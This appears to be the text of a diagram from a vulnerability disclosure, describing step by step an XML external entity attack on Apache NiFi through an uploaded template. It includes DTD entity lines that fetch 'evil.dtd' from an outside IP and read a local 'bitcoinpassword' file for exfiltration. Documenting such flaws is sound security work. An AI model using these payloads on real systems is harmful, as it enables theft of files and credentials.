 Step 1: XML File is uploaded as a Template to NiFi
203.59.106.231
Step 4: Send sends File contents as a HTTP GET
File contents appears on in the requests
Step 2: NiFi server HTTP GETs DTD contents over:
<!ENTITY % extentity SYSTEM "http://203.59.106.231:9002/evil.dtd">
Step 3: DTD file contents loaded
<!ENTITY % extentity "<!ENTITY stolendata SYSTEM ?file:///Users/nathan/Documents/bitcoinpassword'>">
In this case, the contents of bitcoinpassword is stored